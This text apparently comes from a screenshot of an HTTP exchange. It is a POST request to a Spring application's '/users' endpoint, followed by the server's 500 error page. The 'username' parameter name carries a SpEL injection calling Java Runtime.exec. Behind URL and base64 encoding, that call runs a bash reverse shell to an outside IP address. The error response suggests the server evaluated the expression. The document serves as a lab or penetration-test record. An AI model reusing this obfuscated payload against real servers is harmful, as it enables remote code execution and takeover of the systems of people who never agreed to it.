 POST /users?page=&size=5 HTTP/1.1
Host: 123.58.236.76:58261
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://123.58.236.76:14863/users
Cookie: JSESSIONID=EED1F41F630BF7197AEF65C3B0D2F38E
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 397
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec
("%62%61%73%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%
53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%30%4e%79%34%35%4e%
43%34%79%4d%7a%59%75%4d%54%45%33%4c%7a%55%31%4e%6a%59%67%4d%44%34%6d%4d%
51%3d%3d%7d%7c%7b%62%61%73%65%36%34%2c%2d%64%7d%7c%7b%62%61%73%68%2c%2d%
69%7d")]=&password=&repeatedPassword=
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Sat, 23 Apr 2022 13:29:51 GMT
6 Connection: close
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</
<div id='created'>Sat Apr 23 13:29:51 UTC 2022</div><div>There was a
unexpected error (type=Internal Server Error, status=500).</div><div
Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property &#39;username&#39;
threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>